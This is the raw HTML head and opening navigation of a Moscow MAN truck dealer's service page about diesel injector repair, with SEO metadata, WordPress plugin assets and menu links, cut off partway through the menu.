

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/
body_size: 34434
content:
<!doctype html>
<!--[if lt IE 7]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js"><!--<![endif]-->
<head>
    <!--[if lt IE 8]>
    <meta http-equiv="refresh" content="0; url=https://man-komdorauto.ru/oldie/oldie.html"/>
    <![endif]-->
    <meta http-equiv="content-type" content="text/html; charset=utf-8"/>
            <title>МАН замена форсунок грузовой сервис Москва | MAN замена форсунок</title>
    	

    
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, user-scalable=no"/>
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="apple-touch-fullscreen" content="yes"/>
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>

    <meta name="robots" content="index, follow">
    <meta name="author" content="«КомдорАвто»">
    <meta name="copyright" content="«КомдорАвто», all rights reserved">

    <link rel="apple-touch-icon" sizes="57x57" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="120x120" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-120x120.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-16x16.png">
    <link rel="manifest" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    

    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://man-komdorauto.ru/feed/rss2">
    <link rel="alternate" type="text/xml" title="RSS .92" href="https://man-komdorauto.ru/feed/rss"/>
    <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://man-komdorauto.ru/feed/atom"/>
    <link rel="pingback" href="https://man-komdorauto.ru/xmlrpc.php">
    
    <meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack Pro 3.7.1ob_start_detected [-1,-1] -->
<!-- Отладка строки: NQUTUR7JJ6YCPBL3KKRJMFNQLXQ -->
<meta name="description"  content="МАН замена форсунок грузовой сервис автомобилей Москва диагностика ДВС МАН в день обращения и ремонт неисправностей MAN замена форсунок специализированный сервис МАН замена форсунок запчасти в наличии" />

<meta name="keywords"  content="ремонт дизельных форсунок,ман,man,ремонт форсунок дизельных двигателей,в москве,цена,common rail,топливных форсунок дизельных,тнвд,дизельных автомобилей,механических,московская область,грузовиков,движок,Мытищи. замена дизельных форсунок" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://man-komdorauto.ru/#organization","url":"https://man-komdorauto.ru/","name":"«КомдорАвто»","sameAs":[],"contactPoint":{"@type":"ContactPoint","telephone":"++74995072224","contactType":"sales"}},{"@type":"WebSite","@id":"https://man-komdorauto.ru/#website","url":"https://man-komdorauto.ru/","name":"«КомдорАвто»","publisher":{"@id":"https://man-komdorauto.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://man-komdorauto.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/#webpage","url":"https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/","inLanguage":"ru-RU","name":"Ремонт дизельных форсунок","isPartOf":{"@id":"https://man-komdorauto.ru/#website"},"breadcrumb":{"@id":"https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/#breadcrumblist"},"description":"МАН замена форсунок грузовой сервис автомобилей Москва диагностика ДВС МАН в день обращения и ремонт неисправностей MAN замена форсунок специализированный сервис МАН замена форсунок запчасти в наличии","datePublished":"2019-08-20T02:56:35+03:00","dateModified":"2022-10-28T10:58:43+03:00"},{"@type":"BreadcrumbList","@id":"https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/","url":"https://man-komdorauto.ru/","name":"КомдорАвто - официальный дилер ООО «МАН Трак энд Бас РУС» | Продажа и обслуживание MAN (МАН) в Москве"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/","url":"https://man-komdorauto.ru/service/","name":"Сервис"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/man-engine-repair/","url":"https://man-komdorauto.ru/service/man-engine-repair/","name":"Ремонт двигателей MAN"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/","url":"https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/","name":"Ремонт дизельных форсунок"}}]}]}</script>
<link rel="canonical" href="https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="МАН замена форсунок грузовой сервис Москва | MAN замена форсунок" />
<meta property="og:description" content="МАН замена форсунок грузовой сервис автомобилей Москва диагностика ДВС МАН в день обращения и ремонт неисправностей MAN замена форсунок специализированный сервис МАН замена форсунок запчасти в наличии" />
<meta property="og:url" content="https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/" />
<meta property="og:site_name" content="КомдорАвто - официальный дилер MAN" />
<meta property="og:image" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<meta property="article:published_time" content="2019-08-20T02:56:35Z" />
<meta property="article:modified_time" content="2022-10-28T10:58:43Z" />
<meta property="og:image:secure_url" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="МАН замена форсунок грузовой сервис Москва | MAN замена форсунок" />
<meta name="twitter:description" content="МАН замена форсунок грузовой сервис автомобилей Москва диагностика ДВС МАН в день обращения и ремонт неисправностей MAN замена форсунок специализированный сервис МАН замена форсунок запчасти в наличии" />
<meta name="twitter:image" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://man-komdorauto.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fman-komdorauto.ru%2Fservice%2Fman-engine-repair%2Frepair-of-nozzles-of-cars-man%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://man-komdorauto.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fman-komdorauto.ru%2Fservice%2Fman-engine-repair%2Frepair-of-nozzles-of-cars-man%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-wpcf7-rating-awesome-style-css' href='https://man-komdorauto.ru/wp-content/plugins/contact-form-7-star-rating-with-font-awersome/asset/css/jquery.wpcf7-starrating.css' type='text/css' media='all' />
<link rel='stylesheet' id='prefix-font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfcf7_zl_button_style-css' href='https://man-komdorauto.ru/wp-content/plugins/multiline-files-for-contact-form-7/css/style.css?12' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://man-komdorauto.ru/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/css/search-filter.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='lib-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/lib.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpyaml-stylesheet-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/main-new.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/fancybox/fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/icomoon/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpyaml-addstyle-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/add.css' type='text/css' media='all' />
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery-2.1.4.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/multiline-files-for-contact-form-7/js/zl-multine-files.js" id="mfcf7_zl_multiline_files_script-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/myfilter.js" id="search-filter-plugin-myfilter-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://man-komdorauto.ru/wp-admin/admin-ajax.php","home_url":"https://man-komdorauto.ru/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/search-filter-build.min.js" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/chosen.jquery.min.js" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/passive-listeners.js" id="passive-listeners-js"></script>
<link rel='shortlink' href='https://man-komdorauto.ru/?p=1291' />
    
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='su-shortcodes-css' href='https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/vendor/flickity/flickity.css' type='text/css' media='all' />
</head>

<body class="wp-singular page-template page-template-page-sidemenu page-template-page-sidemenu-php page page-id-1291 page-child parent-pageid-1279 wp-theme-man-2021-v2" data-nav-json-url="/wp-json/myroutes/menu"
                             data-current-path='["id_0"]'>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ST5P4T"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

<div id="modal" tabindex="-1" role="dialog" aria-labelledby="lightbox" class="modal js_modal fade">
    <div class="modal-dialog modal-lg">
    </div>
</div>
<script id="js_tpl-modal" type="text/template">
    <div class="modal-content">
        <div class="modal-header">
            <button data-dismiss="modal" aria-label="Закрыть" class="close"><span aria-hidden="true">&times;</span>
            </button>
            {{modal_headline}}
        </div>
        <div id="lightbox" class="modal-body">
            {{modal_content}}
        </div>
        <div class="modal-footer">
            {{modal_caption}}
        </div>
    </div>
</script>
	
<header id="page-head" class="clearfix hidden-print">
    <!-- Верхняя плашка для уведомлений -->
    <!-- 
        Надо комментировать стили в файле styles/add.css в разделе "Информационная плашка наверху сайта"
     -->
	<!-- <div style="background-color:#dc143c">
		<div class="container top-header-text" style="min-height:unset; color:#FFF; text-transform:uppercase; line-height: 1.3em;">С 22.12.2023 по 09.01.2024г. ПОЗДРАВЛЯЕМ ВАС С НОВЫМ ГОДОМ И РОЖДЕСТВОМ! ПОСМОТРИТЕ <a href="https://man-komdorauto.ru/2023/12/22/s-novym-godom-i-rozhdestvom-2024g-rezhim-raboty-tehczentra-man/" style="background-color:#dc143c; min-height:unset; color:#FFF; text-transform:uppercase; line-height: 1.3em;"><u>РЕЖИМ РАБОТЫ</u></a>.</div>
	</div> -->
	<!-- <script>
	//day of rf
	
	jQuery(document).ready(function(){
		jQuery('#page-breadcrumb').css('margin-top', '30px');
	});
	</script> -->
    <div class="container">
        <div class="header-nav-section-wrapper">
            <div class="h4">
                «КомдорАвто» - Официальный дилер и грузовой сервис МАН в Москве
            </div>
            <div class="header-nav-wrapper">
                <nav id="main-navigation" class="js_main-navigation hidden-print">
                    <a id="js_nav-background" class="nav-background"></a>
                    <div class="container js_mobile-sticky" id="js_fixed-nav">
                        <button class="js_toggle-nav toggle-nav hidden-md hidden-lg"></button>
                    </div>
                    <div>
                        <div id="js_nav-wrapper" class="nav-wrapper clearfix" data-nav-pos="1">
                            <!--div id="nav-mobile-header" class="visible-xs visible-sm">
        						<div class="js_scroll-container scroll-container">
        							<div id="js_nav-breadcrumb" class="nav-breadcrumb">
        								<span data-nav-pos="0">
        								<a href="#" aria-haspopup="true" aria-expanded="false" data-nav-id="id_0">Официальный дилер MAN</a>
        								</span>
        								<span id="js_nav-breadcrumb-2"></span>
        								<span id="js_nav-breadcrumb-3"></span>
        								<span id="js_nav-breadcrumb-4"></span>
        							</div>
        						</div>
        					</div-->
                            <!--<div id="nav-mobile-header" class="visible-xs visible-sm">
                                <div class="h6">
                                    Вы находитесь здесь:
                                </div>
                                <div class="js_scroll-container scroll-container">
                                    <div id="js_nav-breadcrumb" class="nav-breadcrumb">
            					<span data-nav-pos="0">
            					<a href="/" aria-haspopup="true" aria-expanded="false" data-nav-id="id_0">Грузовики MAN Россия</a>
            					</span>
                                        <span id="js_nav-breadcrumb-2"></span>
                                        <span id="js_nav-breadcrumb-3"></span>
                                        <span id="js_nav-breadcrumb-4"></span>
                                    </div>
                                </div>
                            </div>-->
                            <div id="js_nav-container-level-1" class="new-menu  nav-container">
                                <!--ul class="desktop_menu"-->
                                <!--/ul-->
                                <ul id="menu-menu" class="nav-first-level"><li id="menu-item-5127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5127"><a href="https://man-komdorauto.ru/">Главная</a></li>
<li id="menu-item-5128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5128"><a href="https://man-komdorauto.ru/about/">О компании</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5129"><a href="https://man-komdorauto.ru/about/">О нас</a></li>
	<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><a href="https://man-komdorauto.ru/about/partners/">Партнёры</a></li>
	<li id="menu-item-5133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://man-komdorauto.ru/about/comments-and-suggestions/">Отзывы и предложения</a></li>
	<li id="menu-item-11910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11910"><a href="https://man-komdorauto.ru/news/">Новости</a></li>
	<li id="menu-item-12426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12426"><a href="https://man-komdorauto.ru/about/istoriya-man-truckbus/">История MAN</a></li>
	<li id="menu-item-7388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://man-komdorauto.ru/about/rabota-v-kompanii/">Работа в компании</a></li>
</ul></div>
</li>
<li id="menu-item-9579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9579"><a href="https://man-komdorauto.ru/catalog/">Грузовики</a>
<div class='sub-menu-container'><ul class='sub-menu'>
